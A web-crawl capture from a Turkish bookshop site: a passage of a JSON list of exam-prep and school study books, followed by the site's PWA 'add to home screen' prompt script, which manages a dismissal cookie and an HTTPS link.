Biyoloji Plus Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-biyoloji-soru-bankasi\/cap-yayinlari-11-sinif-anadolu-biyoloji-plus-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/cap-yayinlari-11-sinif-anadolu-b_OTcwNTM0NzMw_1.jpg"},{"title":"Yay\u0131n Denizi AYT Kimya Pro 341 Soruda Sondaj Kamp","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-kimya-konu-anlatimli\/yayin-denizi-ayt-kimya-pro-341-soruda-sondaj-kamp\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-ayt-kimya-pro-341-s_83284_1-500x889.jpg"},{"title":"ENS Yay\u0131nlar\u0131 TYT Fen Bilimleri 20 x 20 li Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tek-denemeler\/ens-yayinlari-tyt-fen-bilimleri-20-x-20-li-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/ens-yayinlari-tyt-fen-bilimleri-_82505_1-500x889.jpg"},{"title":"Edebiyat Soka\u011f\u0131 Dil Bilgisi Konu Anlat\u0131ml\u0131 Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-turkce-ve-edebiyat-konu-anlatimli-soru-bankalari\/edebiyat-sokagi-dil-bilgisi-konu-anlatimli-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/edebiyat-sokagi-dil-bilgisi-konu_OTMxMTUwMTA0_1.jpg"},{"title":"Orijinal Yay\u0131nlar\u0131 TYT AYT Geometri Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-matematik-ve-geometri-soru-bankalari\/orijinal-yayinlari-tyt-ayt-geometri-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/orijinal-yayinlari-tyt-ayt-geome_ODQzMjkzMjM3_1.jpg"},{"title":"Merkez Yay\u0131nlar\u0131  AYT Edebiyat\u0131n \u00d6z\u00fc","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-turk-dili-ve-edebiyati-konu-anlatimli-soru-bankalari\/merkez-yayinlari-ayt-edebiyatin-ozu\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/merkez-yayinlari-2021-ayt-edebiy_69922_1-500x889.jpg"},{"title":"ENS Yay\u0131nc\u0131l\u0131k TYT AYT Geometri Destek Defterim","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-matematik-ve-geometri-soru-bankalari\/ens-yayincilik-tyt-ayt-geometri-destek-defterim\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/ens-yayincilik-tyt-ayt-geometri-_OTI1MzcwNjQ5_1.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 TYT T\u00fcrk\u00e7e Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/apotemi-yayinlari-tyt-turkce-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/apotemi-yayinlari-tyt-turkce-sor_OTI1MTkzOTUw_1.jpg"},{"title":"Yay\u0131n Denizi TYT AYT Geometri Pro Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-matematik-ve-geometri-soru-bankalari\/yayin-denizi-tyt-ayt-geometri-pro-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-tyt-ayt-geometri-pr_66244_1-500x889.jpg"},{"title":"Yay\u0131n Denizi TYT Co\u011frafya Pro El Kitab\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-cografya-soru-bankalari\/yayin-denizi-tyt-cografya-pro-el-kitabi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-tyt-cografya-pro-el_77380_1-500x889.jpg"},{"title":"Edebiyat Soka\u011f\u0131 T\u00fcm S\u0131navlar \u0130\u00e7in Dil Bilgisi Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-turkce-ve-edebiyat-soru-bankalari\/edebiyat-sokagi-tum-sinavlar-icin-dil-bilgisi-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/edebiyat-sokagi-tum-sinavlar-ici_OTYxMDYxMzU5_1.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 11. S\u0131n\u0131f Matematik Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-matematik-geometri-soru-bankasi\/cap-yayinlari-11-sinif-matematik-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/cap-yayinlari-11-sinif-matematik_84755_1-200x200.jpg"},{"title":"Merkez Yay\u0131nlar\u0131 AYT Matematik Analitik Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-matematik-geometri-soru-bankalari\/merkez-yayinlari-ayt-matematik-analitik-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/merkez-yayinlari-ayt-matematik-a_83416_1-500x889.jpg"},{"title":"Yar\u0131\u00c7ap Yay\u0131nlar\u0131\u00a0AYT Logaritma Fasik\u00fcl\u00fc","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-matematik-geometri-soru-bankalari\/yaricap-yayinlari-ayt-logaritma-fasikulu\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yari-cap-yayinlaric2a0ayt-logari_75744_1-500x889.jpg"},{"title":"\u0130deal Yay\u0131nlar\u0131 AYT Matematik Kondisyon 12 X 40 Denemesi","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-sayisal-denemeleri-mf\/ideal-yayinlari-ayt-matematik-kondisyon-12-x-40-denemesi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/ideal-yayinlari-ayt-matematik-ko_88276_1-500x869.jpg"},{"title":"Bilgi Sarmal 11. S\u0131n\u0131f Biyoloji Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-biyoloji-soru-bankasi\/bilgi-sarmal-11-sinif-biyoloji-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/bilgi-sarmal-11-sinif-biyoloji-s_73856_1-200x200.jpg"},{"title":"Alan Yay\u0131nlar\u0131 11. S\u0131n\u0131f T\u00fcm Dersler Yaz\u0131l\u0131 Deposu 1. D\u00f6nem 2. Yaz\u0131l\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-denemeleri\/alan-yayinlari-11-sinif-tum-dersler-yazili-deposu-1-donem-2-yazili\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/alan-yayinlari-11-sinif-tum-ders_OTM2OTEyNTAz_1.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 AYT Fizik 25 li Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tek-denemeler\/apotemi-yayinlari-ayt-fizik-25-li-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/apotemi-yayinlari-ayt-fizik-25-l_OTU4NTIwNjU2_1.jpg"},{"title":"Ulti Yay\u0131nlar\u0131\u00a0TYT Tarih  30 x 5 Bran\u015f Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tarih-deneme\/bes-yayinlari-tyt-tarih-ulti-serisi-30-x-5-brans-denemeleri-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/bes-yayinlaric2a0tyt-tarih-ulti-_87354_1-200x200.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 AYT Sosyal Bilimler 1 20 X 16 Up Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-sozel-denemeler-ts\/cap-yayinlari-ayt-sosyal-bilimler-1-20-x-16-up-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/cap-yayinlari-ayt-sosyal-bilimle_OTU2ODE1NzI4_1.jpg"},{"title":"H\u0131z ve Renk 10. S\u0131n\u0131f T\u00fcrk Dili ve Edebiyat\u0131 H\u0130T Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-turk-dili-ve-edebiyati-soru-bankasi\/hiz-ve-renk-10-sinif-turk-dili-ve-edebiyati-hit-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/hiz-ve-renk-10-sinif-turk-dili-v_OTIzNTQzMDEy_1.jpg"},{"title":"Orbital Yay\u0131nlar\u0131 AYT Kimya Ders Anlat\u0131m Mod\u00fclleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-kimya-konu-anlatimli\/orbital-yayinlari-ayt-kimya-ders-anlatim-modulleri-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/orbital-yayinlari-ayt-kimya-ders_85007_1-500x889.jpg"},{"title":"H\u0131z ve Renk Yay\u0131nlar\u0131 TYT Sosyal Bilimler 30 x 20 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tek-denemeler\/hiz-ve-renk-yayinlari-tyt-sosyal-bilimler-30-x-20-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/hiz-ve-renk-yayinlari-tyt-sosyal_78484_1-500x889.jpg"},{"title":"Acil Yay\u0131nlar\u0131 TYT Matemati\u011fin \u0130lac\u0131 Matematik Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/acil-yayinlari-tyt-matematigin-ilaci-matematik-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/acil-yayinlari-tyt-matematigin-i_ODcwMjExNzIy_1.jpg"},{"title":"Didaktik Kalem AYT E\u015fit A\u011f\u0131rl\u0131k 6 l\u0131 Deneme S\u0131nav\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-esit-agirlik-denemeleri-ea\/didaktik-kalem-ayt-esit-agirlik-6-li-deneme-sinavi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/didaktik-kalem-ayt-esit-agirlik-_OTU3OTU0ODMx_1.jpg"},{"title":"Full Matematik Yay\u0131nlar\u0131 TYT Matematik 12 x 40 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/full-matematik-yayinlari-tyt-matematik-12-x-40-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/full-matematik-yayinlari-tyt-mat_OTM5ODg0NDA5_1.jpg"},{"title":"S\u00fcre Yay\u0131nlar\u0131 AYT T\u00fcrk Dili ve Edebiyat\u0131 20 x 24 S\u00fcreli Bran\u015f Denemesi","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tek-denemeler\/sure-yayinlari-ayt-turk-dili-ve-edebiyati-20-x-24-sureli-brans-denemesi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/sure-yayinlari-ayt-turk-dili-ve-_OTUxMzA0MzA2_1.jpg"},{"title":"Altyap\u0131 Yay\u0131nlar\u0131 Kartlarla AYT Matematik","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-matematik-geometri-konu-anlatimli-soru-bankalari\/altyapi-yayinlari-kartlarla-ayt-matematik\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/altyapi-yayinlari-kartlarla-ayt-_85176_1-500x889.jpg"},{"title":"H\u0131z ve Renk TYT Fizik Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-fizik-soru-bankalari\/hiz-ve-renk-tyt-fizik-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/hiz-ve-renk-tyt-fizik-soru-banka_OTA3OTIzMzQ3_1.jpg"},{"title":"Deneme Deposu TYT Dilbilgisi Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-deneme\/deneme-deposu-tyt-dilbilgisi-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/deneme-deposu-tyt-dilbilgisi-den_87552_1-200x200.jpg"},{"title":"Bilgi Sarmal 10. S\u0131n\u0131f T\u00fcrk Dili ve Edebiyat\u0131 Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-turk-dili-ve-edebiyati-soru-bankasi\/bilgi-sarmal-10-sinif-turk-dili-ve-edebiyati-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/bilgi-sarmal-10-sinif-turk-dili-_OTY3OTkzNTEx_1.jpg"},{"title":"Ulti Yay\u0131nlar\u0131 TYT Co\u011frafya 30 x 5 Bran\u015f Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-cografya-soru-bankalari\/ulti-yayinlari-tyt-cografya-30-x-5-brans-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/ulti-yayinlari-tyt-cografya-30-x_OTU4NTUyMDUx_1.jpg"},{"title":"Altyap\u0131 Yay\u0131nlar\u0131 Kartlarla TYT T\u00fcrk\u00e7e","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-konu-anlatimli-soru-bankalari\/altyapi-yayinlari-kartlarla-tyt-turkce\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/altyapi-yayinlari-kartlarla-tyt-_85174_1-500x889.jpg"},{"title":"Akademi Denizi \u00d6SYM nin T\u00fcm S\u0131navlar\u0131 \u0130\u00e7in Paragraf Yol Haritas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/akademi-denizi-osym-nin-tum-sinavlari-icin-paragraf-yol-haritasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/akademi-denizi-osym-nin-tum-sina_OTcxNTIwNzQ1_1.jpg"},{"title":"Biyotik Yay\u0131nlar\u0131 10. S\u0131n\u0131f Biyoloji 25 x 11 Biyotik Tarama Testleri","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-biyoloji-soru-bankasi\/biyotik-yayinlari-10-sinif-biyoloji-25-x-11-biyotik-tarama-testleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/biyotik-yayinlari-10-sinif-biyol_66603_1-200x200.jpg"},{"title":"Krallar Karmas\u0131 TYT Paragraf Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/krallar-karmasi-tyt-paragraf-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/krallar-karmasi-tyt-paragraf-sor_86815_1-200x200.jpg"},{"title":"Bilgi Sarmal Yay\u0131nlar\u0131 TYT T\u00fcrk\u00e7e 12 li Y\u0131ld\u0131zlar Yar\u0131\u015f\u0131yor Bran\u015f Denemesi","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-deneme\/bilgi-sarmal-yayinlari-tyt-turkce-12-li-yildizlar-yarisiyor-brans-denemesi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/bilgi-sarmal-yayinlari-tyt-turkc_OTUyNTEzMDAz_1.jpg"},{"title":"H\u0131z ve Renk Yay\u0131nlar\u0131 AYT Fizik 24 x 14 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-sayisal-denemeleri-mf\/hiz-ve-renk-yayinlari-ayt-fizik-24-x-14-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/hiz-ve-renk-yayinlari-ayt-fizik-_81202_1-500x889.jpg"},{"title":"ENS Yay\u0131nc\u0131l\u0131k\u00a0TYT Matematik 12 x 40 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/ens-yayincilik-tyt-matematik-12-x-40-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/ens-yayincilikc2a0tyt-matematik-_87424_1-200x200.jpg"},{"title":"S\u00fcre Yay\u0131nlar\u0131 TYT T\u00fcrk\u00e7e 12 x 40 Bran\u015f Denemesi","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-deneme\/sure-yayinlari-tyt-turkce-12-x-40-brans-denemesi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/sure-yayinlari-tyt-turkce-12-x-4_OTMxMTgwOTM4_1.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 10. S\u0131n\u0131f Fizik Anadolu Plus Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-fizik-soru-bankasi\/cap-yayinlari-10-sinif-fizik-anadolu-plus-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/cap-yayinlari-10-sinif-fizik-ana_OTU4NTE1OTIz_1.jpg"},{"title":"Yay\u0131n Denizi 10. S\u0131n\u0131f Fizik Pro Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-fizik-soru-bankasi\/yayin-denizi-10-sinif-fizik-pro-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-10-sinif-fizik-pro-_66592_1-500x889.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 TYT T\u00fcrk\u00e7e Plus Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/cap-yayinlari-tyt-turkce-plus-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/cap-yayinlari-tyt-turkce-plus-so_OTA3NTIyMjA4_1.jpg"},{"title":"Altyap\u0131 Yay\u0131nlar\u0131 Kartlarla AYT Co\u011frafya","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-cografya-konu-anlatimli-soru-bankalari\/altyapi-yayinlari-kartlarla-ayt-cografya\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/altyapi-yayinlari-kartlarla-ayt-_85166_1-500x889.jpg"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://islerkibris.com/hyper-pwa-a2hs.js?ver=4.3.0
body_size: 640
content:
"use strict";
function createCookie(name, value, seconds) {
  let expires = '';
  if (seconds) {
    const date = new Date();
    date.setTime(date.getTime() + seconds * 1000);
    expires = `; expires=${date.toGMTString()}`;
  }
  document.cookie = `${name}=${value}${expires}; path=/`;
}
function readCookie(name) {
  const nameEQ = `${name}=`;
  const ca = document.cookie.split(';');
  for (let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) === ' ') c = c.substring(1, c.length);
    if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
  }
  return null;
}
function eraseCookie(name) {
  createCookie(name, '', -1);
}
const suppressA2hs = readCookie('hyper-pwa-a2hs-disable');
const notificationBar = document.getElementById('hyper-pwa-notification-bar');
const installButton = document.getElementById('hyper-pwa-install-button');
const closeButton = document.getElementById('hyper-pwa-close-button');
if (!suppressA2hs && notificationBar && installButton && closeButton) {
  if ('standalone' in navigator && !navigator.standalone) {
    const popupWindow = document.getElementById('hyper-pwa-popup-window-ios-safari');
    const popupText = document.getElementById('hyper-pwa-popup-text-ios-safari');
    if (navigator.userAgent.match('CriOS')) {
      popupWindow = document.getElementById('hyper-pwa-popup-window-ios-chrome');
      popupText = document.getElementById('hyper-pwa-popup-text-ios-chrome');
    }
    if (popupWindow && popupText) {
      notificationBar.classList.toggle('hyper-pwa-hidden', false);
      installButton.addEventListener('click', async () => {
        popupWindow.style.display = "flex";
        notificationBar.classList.toggle('hyper-pwa-hidden', true);
      });
      const resizeHandler = () => {
        popupWindow.style.height = `${window.innerHeight}px`;
        popupWindow.style.width = `${window.innerWidth}px`;
      };
      window.addEventListener('resize', resizeHandler);
      window.addEventListener('orientationchange', resizeHandler);
      popupText.addEventListener('click', async () => {
        popupWindow.style.display = "none";
        notificationBar.classList.toggle('hyper-pwa-hidden', false);
      });
      closeButton.addEventListener('click', async () => {
        notificationBar.classList.toggle('hyper-pwa-hidden', true);
        createCookie('hyper-pwa-a2hs-disable', '1', 30 * 24 * 60 * 60);
      });
    }
  } else {
    let deferredPrompt;
    window.addEventListener('beforeinstallprompt', (e) => {
      e.preventDefault();
      deferredPrompt = e;
      notificationBar.classList.toggle('hyper-pwa-hidden', false);
    });
    installButton.addEventListener('click', async () => {
      notificationBar.classList.toggle('hyper-pwa-hidden', true);
      deferredPrompt.prompt();
      const { outcome } = await deferredPrompt.userChoice;
      deferredPrompt = null;
    });
    closeButton.addEventListener('click', async () => {
      notificationBar.classList.toggle('hyper-pwa-hidden', true);
      createCookie('hyper-pwa-a2hs-disable', '1', 30 * 24 * 60 * 60);
    });
    window.addEventListener('appinstalled', () => {
      notificationBar.classList.toggle('hyper-pwa-hidden', true);
      deferredPrompt = null;
      eraseCookie('hyper-pwa-a2hs-disable');
    });
  }
}
if (window.location.protocol === 'http:') {
  const requireHTTPS = document.getElementById('requireHTTPS');
  if (requireHTTPS) {
    const link = requireHTTPS.querySelector('a');
    link.href = window.location.href.replace('http://', 'https://');
    requireHTTPS.classList.remove('hyper-pwa-hidden');
  }
}